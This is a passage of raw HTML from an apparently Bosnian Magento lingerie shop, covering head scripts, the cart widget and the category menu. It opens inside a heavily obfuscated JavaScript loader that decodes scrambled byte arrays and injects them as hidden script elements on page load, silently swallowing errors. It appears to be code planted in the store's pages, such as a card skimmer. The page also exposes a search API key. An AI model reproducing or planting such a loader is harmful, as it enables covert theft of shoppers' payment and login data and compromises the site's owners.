4j.1n.3y.6b.6b.4u.57.4s.29.a.3b.15.2r.4j.38.l.16.4q.1p.3h.g.11.j.4n.47.52.2a.17.2o.9.a.h.2f.4x.3i.43.3c.2z.38.4y.p.4i.29.b.19.6n.39.2z.4p.73.4e.3q.37.1r.3w.4p.0.6h.1b.u.1m.r.2j.1g.4n.2d.65.28.3n.3b.3d.28.67.5u.2d.s.6h.2m.g.48.0.3m.2n.6c.2a.2j.11.4p.4b.46.31.33.5i.11.1c.f.3y.55.3v.c.4r.3d.6n.5k.1n.c.17.y.67.4z.f.k.7.3q.27.2d.3l.n.']['join']('')][0x0]],[['nYLaDubcoIoXZxnY','iTqOuwJmnKwbtLwk']['join'](''),'ZSSGDZIKjEGcCzTU'+'CoVSsIFlqzTUjuQg','ucZEKohmiIpDwVsJ',[['3z.l.5f.72.4m.3r.5y.2q.1n.6s.p.3c.73.6b.22.56.2d.1v.5m.3q.10.1v.2p.5n.4u.2w.2x.3s.s.57.5c.5l.u.72.3h.4v.4j.5y.3q.5f.i.6f.6p.2u.d.5v.40.21.1u.4z.1r.1c.n.58.29.4u.e.5r.5d.4y.1x.5c.3k.42.4l.b.1r.60.6s.4f.3q.3z.4j.6u.17.47.3i.v.4d.6e.p.f.6h.4r.6g.3j.1v.3j.f.f.9.21.6i.51.16.1j.2c.32.4q.5l.1j.4i.66.3f.2h.4h.17.43.6e.1x.2h.5p.16.49.2b.4c.31.2u.6i.4o.5b.26.69.4a.2q.3q.4q.1h.17.4z.6a.6i.4i.4j.1r.2u.73.2b.r.47.3n.6b.1.3e.66.3i.2f.6n.5k.55.4y.7.5.72.2z.4z.6g.3f.1w.44.k.25.5x.3v.6f.54.64.1t.6o.36.3f.6d.3.6j.s.50.2s.3l.6h.3m.59.4y.56.5m.5u.5v.41.4c.2w.3k.j.x.6p.4n.5j.46.14.3n.','3b.3x.5r.58.3f.3d.2o.28.2e.52.60.z.5q.27.58.29.2j.j.z.5u.6b.0.1i.6m.3t.27.5e.2j.1f.63.3x.m.52.48.e.38.6r.11.3m.l.6e.2z.2u.3c.r.34.2x.5g.1f.3j.6.2j.6z.53.3r.3h.1x.6l.4n.6t.42.72.3q.49.3q.3t.4l.7.57.6h.4l.2k.4d.2v.19.1l.6i.11.19.2d.4w.5v.6n.68.37.15.6k.3m.6g.1t.3s.m.5h.71.4h.3o.5y.2t.1m.4h.3v.5n.1q.1f.6r.h.5f.57.3g.1y.12.45.4w.3y.6k.6n.9.c.1v.2o.53.2h.4r.71.2n.3u.3y.3z.52.20.2i.6u.j.69.4n.4v.1j.5t.6k.13.6h.43.54.46.4w.3g.52.66.3t.5q.4c.5c.6y.1r.46.c.47.3z.6n.11.5y.4r.2h.57.5n.3p.3b.45.68.5p.q.4b.6l.38.42.20.2j.36.6k.3z.6z.2d.2y.4z.6n.1p.6p.5t.1h.3w.2z.3p.6k.3i.1j.3.']['join']('')][0x0]]],function(_0x13bc50){function _0x77808e(_0x19e6c4){let _0x443732=0x0;return new Promise(function _0x656f21(_0x564c5d,_0x459f00){const _0x19c711=document;const _0x2081ea=_0x19c711['head']||_0x19c711['documentElement'];const _0x25a1fa=Document['prototype']['crea'+'teEle'+'ment']['call'](_0x19c711,'scr'+'ipt');const _0x50fe79=HTMLElement['prototype'];_0x50fe79['appe'+'ndCh'+'ild']['call'](_0x2081ea,_0x25a1fa);if(!_0x443732++){_0x50fe79['setAttribute']['call'](_0x25a1fa,'src',URL['crea'+'teObj'+'ectU'+'RL'](new Blob([_0x19e6c4],{'type':'applic'+'ation/jav'+'asc'+'ript'})));_0x25a1fa['onerror']=_0x57ad4f(function(){_0x656f21(_0x564c5d,_0x459f00);});}else{_0x25a1fa['innerHTML']=_0x19e6c4;_0x25a1fa['onerror']=_0x57ad4f(_0x459f00);}_0x25a1fa['onload']=_0x57ad4f(_0x564c5d);function _0x57ad4f(_0x4b8dd5){return function(){_0x443732<0x2&&URL['revo'+'keObj'+'ectU'+'RL'](_0x25a1fa['src']);_0x50fe79['removeChild']['call'](_0x2081ea,_0x25a1fa);_0x4b8dd5(_0x443732);};}});};const _0x14b83a='_'+Math['random']()['toString'](0x20)['substring'](0x2);window[_0x14b83a]=_0x77808e;_0x13bc50['map'](function([_0x26dc9f,_0x118277,_0x59bbbd,_0x57809c]){try{_0x57809c=_0x57809c['split']('.');const _0x4d3381=_0x57809c['length']-0x1;const _0x1bc571=new Uint8Array(_0x4d3381);for(let _0x2f3627=0x0;_0x2f3627<_0x4d3381;_0x2f3627++){let _0x722968=parseInt(_0x57809c[_0x2f3627],0x24);_0x722968^=_0x26dc9f['charCodeAt'](_0x2f3627%_0x26dc9f['length']);_0x722968=(_0x722968>>0x3|_0x722968<<0x5)&0xff;_0x722968=(_0x722968-_0x2f3627*_0x59bbbd['charCodeAt'](_0x2f3627%_0x59bbbd['length'])+0x100)%0x100;_0x722968^=_0x118277['charCodeAt'](_0x2f3627%_0x118277['length']);_0x1bc571[_0x2f3627]=_0x722968;}_0x77808e('('+new(function(){return TextDecoder;}())()['decode'](_0x1bc571)+')('+JSON['stringify']([_0x14b83a])+'[0])');}catch(_0x539b62){}});}));}());function _0x4e2b(){const _0x5828e3=['6740XJjOKd','2442rswyXo','768501jQAPaB','4280IOouHy','64566gPAFZq','5567008WFMFnf','2257624HkxZsA','2RzPSUW','5208924Zovqqs','471277DDOvOF'];_0x4e2b=function(){return _0x5828e3;};return _0x4e2b();}</script>        <link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&amp;v1&amp;subset=latin%2Clatin-ext" type="text/css" media="screen"/>
<link href="https://fonts.googleapis.com/css?family=Oswald:300,400,700" rel="stylesheet">
<link href="https://fonts.googleapis.com/css?family=Poppins:300,400,500,600,700" rel="stylesheet">
    <link rel="stylesheet" type="text/css" media="all" href="https://rublje.ba/pub/media/porto/web/bootstrap/css/bootstrap.optimized.min.css">
    <link rel="stylesheet" type="text/css" media="all" href="https://rublje.ba/pub/media/porto/web/css/animate.optimized.css">
<link rel="stylesheet" type="text/css" media="all" href="https://rublje.ba/pub/media/porto/web/css/header/type6.css">
<link rel="stylesheet" type="text/css" media="all" href="https://rublje.ba/pub/media/porto/web/css/custom.css">
<link rel="stylesheet" type="text/css" media="all" href="https://rublje.ba/pub/media/porto/configed_css/design_default.css">
<link rel="stylesheet" type="text/css" media="all" href="https://rublje.ba/pub/media/porto/configed_css/settings_default.css">
<script type="text/javascript">
require([
    'jquery'
], function ($) {
    $(document).ready(function(){
        $("body").addClass("layout-1140");
        $("body").addClass("wide");
                $(".drop-menu > a").off("click").on("click", function(){
            if($(this).parent().children(".nav-sections").hasClass("visible"))
                $(this).parent().children(".nav-sections").removeClass("visible");
            else
                $(this).parent().children(".nav-sections").addClass("visible")
        });
    });
    var scrolled = false;
    $(window).scroll(function(){
        if(!$('.page-header').hasClass('type10') && !$('.page-header').hasClass('type22')) {
            if($(window).width()>=768){
                if(140<$(window).scrollTop() && !scrolled){
                    $('.page-header').addClass("sticky-header");
                    scrolled = true;
                    if(!$(".page-header").hasClass("type12")) {
                        $('.page-header .minicart-wrapper').after('<div class="minicart-place hide"></div>');
                        var minicart = $('.page-header .minicart-wrapper').detach();
                        if($(".page-header").hasClass("type8") || $(".page-header").hasClass("type25"))
                            $('.page-header .menu-wrapper').append(minicart);
                        else
                            $('.page-header .navigation').append(minicart);
                                            } else {
                                            }
                                    }
                if(140>=$(window).scrollTop() && scrolled){
                    $('.page-header').removeClass("sticky-header");
                    scrolled = false;
                    if(!$(".page-header").hasClass("type12")) {
                        var minicart;
                        if($(".page-header").hasClass("type8") ||  $(".page-header").hasClass("type25"))
                            minicart = $('.page-header .menu-wrapper .minicart-wrapper').detach();
                        else
                            minicart = $('.page-header .navigation .minicart-wrapper').detach();
                        $('.minicart-place').after(minicart);
                        $('.minicart-place').remove();
                        $('.page-header .minicart-wrapper-moved').addClass("minicart-wrapper").removeClass("minicart-wrapper-moved").removeClass("hide");
                    }
                                    }
            }
        }
    });
});
</script>

<script>
    
    window.algoliaConfig = {"instant":{"enabled":false,"selector":".columns","isAddToCartEnabled":true,"addToCartParams":{"action":"https:\/\/rublje.ba\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9ydWJsamUuYmEvZG9uamUtcnVibGplL2RvbmppLXZlcy9rb3J6ZXRp\/","formKey":"6W5AwHfxedOje3DI"}},"autocomplete":{"enabled":true,"selector":"#search","sections":[],"nbOfProductsSuggestions":"6","nbOfCategoriesSuggestions":"2","nbOfQueriesSuggestions":"0","isDebugEnabled":false},"extensionVersion":"1.4.0","applicationId":"VGPOEUXH0R","indexName":"rublje.ba_default","apiKey":"MjlhMjE1MDk4ODQ2ODNmMDhkODNiMWE1M2M2ZDA0N2Y0MDc3NzgzMDYwMmQ1MTEyYTRmYTBiZTdmZjYxNmM5MnRhZ0ZpbHRlcnM9","facets":[{"attribute":"price","type":"slider","label":"Price"},{"attribute":"categories","type":"conjunctive","label":"Categories"},{"attribute":"color","type":"disjunctive","label":"Colors"}],"areCategoriesInFacets":false,"hitsPerPage":9,"sortingIndices":[{"attribute":"price","sort":"asc","sortLabel":"Lowest price","name":"rublje.ba_default_products_price_default_asc","label":"Lowest price","ranking":["asc(price.BAM.default)","typo","geo","words","proximity","attribute","exact","custom"]},{"attribute":"price","sort":"desc","sortLabel":"Highest price","name":"rublje.ba_default_products_price_default_desc","label":"Highest price","ranking":["desc(price.BAM.default)","typo","geo","words","proximity","attribute","exact","custom"]},{"attribute":"created_at","sort":"desc","sortLabel":"Newest first","name":"rublje.ba_default_products_created_at_desc","label":"Newest first","ranking":["desc(created_at)","typo","geo","words","proximity","attribute","exact","custom"]}],"isSearchPage":false,"isCategoryPage":false,"removeBranding":false,"priceKey":".BAM.default","currencyCode":"BAM","currencySymbol":"KM","maxValuesPerFacet":10,"autofocus":true,"request":{"query":"","refinementKey":"","refinementValue":"","path":"","level":""},"showCatsNotIncludedInNavigation":"1","showSuggestionsOnNoResultsPage":"1","baseUrl":"https:\/\/rublje.ba","popularQueries":[],"urls":{"logo":"https:\/\/rublje.ba\/pub\/static\/frontend\/Leftor\/porto\/bs_Latn_BA\/Algolia_AlgoliaSearch\/images\/search-by-algolia.svg"},"analytics":{"enabled":false,"delay":"3000","triggerOnUiInteraction":"1","pushInitialSearch":"0"},"translations":{"to":"to","or":"ili","go":"Idi","popularQueries":"You can try one of the popular search queries","seeAll":"Pogledaj sve proizvode","allDepartments":"Sva odjeljenja","seeIn":"Pogledaj proizvode u","orIn":"ili u","noProducts":"Nema tra\u017eenih proizvoda","noResults":"Nema rezultata","refine":"Refine","selectedFilters":"Selected Filters","clearAll":"Clear all","previousPage":"Prethodna stranica","nextPage":"Naredna stranica","searchFor":"Search for products","relevance":"Relevantnost","categories":"Kategorije","products":"Produkti","searchBy":"Search by"}};
</script>

<!--[if lte IE 9]>
<script>
    document.addEventListener("DOMContentLoaded", function() {
        algoliaBundle.$(function () {
            window.algoliaConfig.autofocus = false;
        });
    });
</script>
<![endif]-->
    </head>
    <body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://rublje.ba/pub/static/frontend/Leftor/porto/bs_Latn_BA/images/loader-2.gif"}}' class="page-with-filter page-products categorypath-donje-rublje-donji-ves-korzeti category-korzeti  catalog-category-view page-layout-2columns-left">
        
<script>
    try {
        if (!window.localStorage || !window.sessionStorage) {
            throw new Error();
        }

        localStorage.setItem('storage_test', 1);
        localStorage.removeItem('storage_test');
    } catch(e) {
        (function () {
            var Storage = function (type) {
                var data;

                function createCookie(name, value, days) {
                    var date, expires;

                    if (days) {
                        date = new Date();
                        date.setTime(date.getTime()+(days * 24 * 60 * 60 * 1000));
                        expires = '; expires=' + date.toGMTString();
                    } else {
                        expires = '';
                    }
                    document.cookie = name + '=' + value+expires+'; path=/';
                }

                function readCookie(name) {
                    var nameEQ = name + '=',
                        ca = document.cookie.split(';'),
                        i = 0,
                        c;

                    for (i=0; i < ca.length; i++) {
                        c = ca[i];

                        while (c.charAt(0) === ' ') {
                            c = c.substring(1,c.length);
                        }

                        if (c.indexOf(nameEQ) === 0) {
                            return c.substring(nameEQ.length, c.length);
                        }
                    }

                    return null;
                }

                function setData(data) {
                    data = encodeURIComponent(JSON.stringify(data));
                    createCookie(type === 'session' ? getSessionName() : 'localStorage', data, 365);
                }

                function clearData() {
                    createCookie(type === 'session' ? getSessionName() : 'localStorage', '', 365);
                }

                function getData() {
                    var data = type === 'session' ? readCookie(getSessionName()) : readCookie('localStorage');

                    return data ? JSON.parse(decodeURIComponent(data)) : {};
                }

                function getSessionName() {
                    if (!window.name) {
                        window.name = new Date().getTime();
                    }

                    return 'sessionStorage' + window.name;
                }

                data = getData();

                return {
                    length: 0,
                    clear: function () {
                        data = {};
                        this.length = 0;
                        clearData();
                    },

                    getItem: function (key) {
                        return data[key] === undefined ? null : data[key];
                    },

                    key: function (i) {
                        var ctr = 0,
                            k;

                        for (k in data) {
                            if (ctr.toString() === i.toString()) {
                                return k;
                            } else {
                                ctr++
                            }
                        }

                        return null;
                    },

                    removeItem: function (key) {
                        delete data[key];
                        this.length--;
                        setData(data);
                    },

                    setItem: function (key, value) {
                        data[key] = value.toString();
                        this.length++;
                        setData(data);
                    }
                };
            };

            window.localStorage.__proto__ = window.localStorage = new Storage('local');
            window.sessionStorage.__proto__ = window.sessionStorage = new Storage('session');
        })();
    }
</script>
    <script>
        require.config({
            deps: [
                'jquery',
                'mage/translate',
                'jquery/jquery-storageapi'
            ],
            callback: function ($) {
                'use strict';

                var dependencies = [],
                    versionObj;

                $.initNamespaceStorage('mage-translation-storage');
                $.initNamespaceStorage('mage-translation-file-version');
                versionObj = $.localStorage.get('mage-translation-file-version');

                
                if (versionObj.version !== 'b21b3c9c286c450939cbb3b224ac1199bafdfdfa') {
                    dependencies.push(
                        'text!js-translation.json'
                    );

                }

                require.config({
                    deps: dependencies,
                    callback: function (string) {
                        if (typeof string === 'string') {
                            $.mage.translate.add(JSON.parse(string));
                            $.localStorage.set('mage-translation-storage', string);
                            $.localStorage.set(
                                'mage-translation-file-version',
                                {
                                    version: 'b21b3c9c286c450939cbb3b224ac1199bafdfdfa'
                                }
                            );
                        } else {
                            $.mage.translate.add($.localStorage.get('mage-translation-storage'));
                        }
                    }
                });
            }
        });
    </script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "/",
                "domain": ".rublje.ba",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>For the best experience on our site, be sure to turn on Javascript in your browser.</span>
                </p>
            </div>
        </div>
    </noscript>
<!-- BEGIN GOOGLE ANALYTICS CODE -->
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 0,
            "currentWebsite": 1,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":null,"accountId":"UA-8155573-31"}        }
    }
}
</script>
<!-- END GOOGLE ANALYTICS CODE -->

<script type="text/x-magento-init">
    {
        "*": {
            "trackingCode": {
                "isEnabled": ""
            }
        }
    }
</script>

<div class="page-wrapper"><header class="page-header type6 " >
    <div class="panel wrapper">
        <div class="panel header">
            <a class="action skip contentarea" href="#contentarea"><span>Skip to Content</span></a>
                        
            <ul class="header links">        <li class="greet welcome" data-bind="scope: 'customer'">
            <!-- ko if: customer().fullname  -->
            <span data-bind="text: new String('Dobrodošao, %1!').replace('%1', customer().firstname)">
            </span>
            <!-- /ko -->
            <!-- ko ifnot: customer().fullname  -->
            <span data-bind='html:"Dobrodo&#x0161;li"'></span>
                        <!-- /ko -->
        </li>
        <script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }
        </script>
    <li class="item link compare hide" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare" title="Uporedite produkte"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'': !compareProducts().count}"
    >
    	<em class="porto-icon-chart hidden-xs"></em>
        Uporedi        (<span class="counter qty" data-bind="text: compareProducts().countCaption"></span>)
    </a>
</li>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
<li class="authorization-link" data-label="ili">
    <a href="https://rublje.ba/customer/account/login/">
        Prijava (Log In)    </a>
</li>
<li><a href="https://rublje.ba/customer/account/create/" >Napravi profil</a></li></ul>        </div>
    </div>
    <div class="header content">
            <a class="logo" href="https://rublje.ba/" title="Rublje.ba: prodaja ženskog rublja">
        <img src="https://rublje.ba/pub/media/logo/websites/1/rublje_logo_color.svg"
             alt="Rublje.ba: prodaja ženskog rublja"
             width="160"             height="80"        />
    </a>
        
<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://rublje.ba/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">Moja Korpa</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
            <span class="counter-number">
            <!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count') --><!-- /ko --><!-- /ko -->
            <!-- ko ifnot: getCartParam('summary_count') -->0<!-- /ko -->
            </span>
            <span class="counter-label">
                <!-- ko i18n: 'items' --><!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart empty"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
        </div>
        <script>
        window.checkout = {"shoppingCartUrl":"https:\/\/rublje.ba\/checkout\/cart\/","checkoutUrl":"https:\/\/rublje.ba\/checkout\/","updateItemQtyUrl":"https:\/\/rublje.ba\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/rublje.ba\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/rublje.ba\/","minicartMaxItemsVisible":3,"websiteId":"1","maxItemsToDisplay":10,"customerLoginUrl":"https:\/\/rublje.ba\/customer\/account\/login\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/rublje.ba\/captcha\/refresh\/","isRequired":false},"guest_checkout":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"https:\/\/rublje.ba\/pub\/media\/captcha\/base\/6d1814e53f616b6af6d2757b24454c4e.png","refreshUrl":"https:\/\/rublje.ba\/captcha\/refresh\/","isRequired":true}}};
    </script>
    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"uiComponent","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https://rublje.ba/pub/static/frontend/Leftor/porto/bs_Latn_BA/images/loader-1.gif"
        }
    }
    </script>
</div>


        <span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
        <div class="search-area">
            <a href="javascript:void(0)" class="search-toggle-icon"><i class="porto-icon-search"></i></a>
            <div class="block block-search">
    <div class="block block-title"><strong>Traži</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form" action="https://rublje.ba/catalogsearch/result/" method="get">
            <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Traži</span>
                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{"quickSearch":{
                                "formSelector":"#search_mini_form",
                                "url":"https://rublje.ba/search/ajax/suggest/",
                                "destinationSelector":"#search_autocomplete"}
                           }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Search..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://rublje.ba/catalogsearch/advanced/" data-action="advanced-search">
        Napredna pretraga    </a>
</div>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Traži"
                        class="action search">
                    <span>Traži</span>
                </button>
            </div>
        </form>
    </div>
</div>
        </div>
        <div class="custom-block"><em class="porto-icon-phone" style="margin-right: 5px;"></em><span  style="line-height:20px">+387 35 643 448 <span >| </span>062 034 844</span><span class="split"></span><a href="https://rublje.ba/contact" title="Sve naše kontakt informacije: telefon, fax, email, skype">Kontakt</a></div>            <div class="sections nav-sections">
                <div class="section-items nav-sections-items" data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title" data-role="collapsible">
                    <a class="nav-sections-item-switch" data-toggle="switch" href="#store.menu">Meni</a>
                </div>
                <div class="section-item-content nav-sections-item-content" id="store.menu" data-role="content">
<nav class="navigation sw-megamenu " role="navigation">
    <ul>
        
    <li class="ui-menu-item level0">
        <a href="/" class="level-top" title="Početna stranica"><span>Početna</span></a>
    </li>
<li class="ui-menu-item level0 staticwidth parent "><div class="open-children-toggle"></div><a href="https://rublje.ba/donje-rublje" class="level-top"><span>Donje rublje</span></a><div class="level0 submenu" style="width: 550px;"><div class="container"><div class="row"><ul class="subchildmenu col-md-8 mega-columns columns2"><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://rublje.ba/donje-rublje/donji-ves"><span>Donji veš</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://rublje.ba/donje-rublje/donji-ves/carape"><span>Čarape</span></a></li><li class="ui-menu-item level2 "><a href="https://rublje.ba/donje-rublje/donji-ves/halteri"><span>Halteri</span></a></li><li class="ui-menu-item level2 "><a href="https://rublje.ba/donje-rublje/donji-ves/gracice"><span>Gaćice</span></a></li><li class="ui-menu-item level2 "><a href="https://rublje.ba/donje-rublje/donji-ves/grudnjaci"><span>Grudnjaci</span></a></li><li class="ui-menu-item level2 "><a href="https://rublje.ba/donje-rublje/donji-ves/body"><span>Body</span></a></li><li class="ui-menu-item level2 "><a href="https://rublje.ba/donje-rublje/donji-ves/korzeti"><span>Korzeti</span></a></li><li class="ui-menu-item level2 "><a href="https://rublje.ba/donje-rublje/donji-ves/potkosulje"><span>Potkošulje</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://rublje.ba/donje-rublje/kompleti"><span>Kompleti</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://rublje.ba/donje-rublje/kompleti/grudnjak-gacice"><span>Grudnjak + Gaćice</span></a></li><li class="ui-menu-item level2 "><a href="https://rublje.ba/donje-rublje/kompleti/visedijelni"><span>Višedijelni kompleti</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://rublje.ba/donje-rublje/spavacice"><span>Spavaćice</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://rublje.ba/donje-rublje/spavacice/kratke-spavacice"><span>Kratke spavaćice</span></a></li><li class="ui-menu-item level2 "><a href="https://rublje.ba/donje-rublje/spavacice/srednje-spavacice"><span>Srednje spavaćice</span></a></li><li class="ui-menu-item level2 "><a href="https://rublje.ba/donje-rublje/spavacice/dugacke-spavacice"><span>Dugačke spavaćice</span></a></li></ul></li></ul><div class="menu-right-block col-md-4"><p><img src="https://rublje.ba/pub/media/wysiwyg/category/zena.jpg" alt="Donje rublje" /></p></div></div></div></div></li><li class="ui-menu-item level0 staticwidth parent "><div class="open-children-toggle"></div><a href="https://rublje.ba/sexy-rublje" class="level-top"><span>Sexy rublje</span></a><div class="level0 submenu" style="width: 350px;"><div class="container"><div class="row"><ul class="subchildmenu col-md-6 mega-columns columns1"><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://rublje.ba/sexy-rublje/sexy-rublje-hot"><span>Sexy rublje</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://rublje.ba/sexy-rublje/sexy-rublje-hot/mrezasto-rublje"><span>Mrežasto rublje</span></a></li><li class="ui-menu-item level2 "><a href="https://rublje.ba/sexy-rublje/sexy-rublje-hot/sexy-haljine"><span>Sexy haljine</span></a></li><li class="ui-menu-item level2 "><a href="https://rublje.ba/sexy-rublje/sexy-rublje-hot/poluprovidno-rublje"><span>Poluprovidno rublje</span></a></li></ul></li></ul><div class="menu-right-block col-md-6"><p><img src="https://rublje.ba/pub/media/wysiwyg/category/cipkasto2.jpg" alt="" /></p></div></div></div></div></li><li class="ui-menu-item level0 staticwidth parent "><div class="open-children-toggle"></div><a href="https://rublje.ba/kostimi" class="level-top"><span>Kostimi</span></a><div class="level0 submenu" style="width: 550px;"><div class="container"><div class="row"><ul class="subchildmenu col-md-8 mega-columns columns2"><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://rublje.ba/kostimi/zenski-kostimi"><span>Ženski kostimi</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://rublje.ba/kostimi/zenski-kostimi/sexy-kostimi"><span>Sexy kostimi</span></a></li><li class="ui-menu-item level2 "><a href="https://rublje.ba/kostimi/zenski-kostimi/sexy-mini-kostimi"><span>Sexy mini kostimi</span></a></li><li class="ui-menu-item level2 "><a href="https://rublje.ba/kostimi/zenski-kostimi/uniforme-tematski-kostimi"><span>Uniforme i tematski kostimi</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://rublje.ba/kostimi/dodaci"><span>Dodaci</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://rublje.ba/kostimi/dodaci/maske-za-oci"><span>Maske za oči</span></a></li></ul></li></ul><div class="menu-right-block col-md-4"><p><img src="https://rublje.ba/pub/media/wysiwyg/category/kapetanica.jpg" alt="" /></p></div></div></div></div></li><li class="ui-menu-item level0 staticwidth parent "><div class="open-children-toggle"></div><a href="https://rublje.ba/darque" class="level-top"><span>Darque</span></a><div class="level0 submenu" style="width: 350px;"><div class="container"><div class="row"><ul class="subchildmenu col-md-6 mega-columns columns1"><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://rublje.ba/darque/dodatna-oprema"><span>Dodatna oprema</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://rublje.ba/darque/dodatna-oprema/povez-za-oci-dark"><span>Povez za oči</span></a></li><li class="ui-menu-item level2 "><a href="https://rublje.ba/darque/dodatna-oprema/lisice-i-vezivanje-dark"><span>Lisice i vezivanje</span></a></li><li class="ui-menu-item level2 "><a href="https://rublje.ba/darque/dodatna-oprema/skakljivljenje"><span>Škakljivljenje</span></a></li></ul></li></ul><div class="menu-right-block col-md-6"><p><img src="https://rublje.ba/pub/media/wysiwyg/category/koza.jpg" alt="" /></p></div></div></div></div></li><li class="ui-menu-item level0 staticwidth parent "><div class="open-children-toggle"></div><a href="https://rublje.ba/dodaci" class="level-top"><span>Dodaci</span></a><div class="level0 submenu" style="width: 350px;"><div class="container"><div class="row"><ul class="subchildmenu col-md-6 mega-columns columns1"><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://rublje.ba/dodaci/modni-dodaci"><span>Modni dodaci</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://rublje.ba/dodaci/modni-dodaci/suknjice"><span>Suknjice</span></a></li><li class="ui-menu-item level2 "><a href="https://rublje.ba/dodaci/modni-dodaci/podvezice"><span>Podvezice</span></a></li><li class="ui-menu-item level2 "><a href="https://rublje.ba/dodaci/modni-dodaci/rukavice"><span>Rukavice</span></a></li><li class="ui-menu-item level2 "><a href="https://rublje.ba/dodaci/modni-dodaci/naljepnice-za-grudi"><span>Naljepnice za grudi</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a 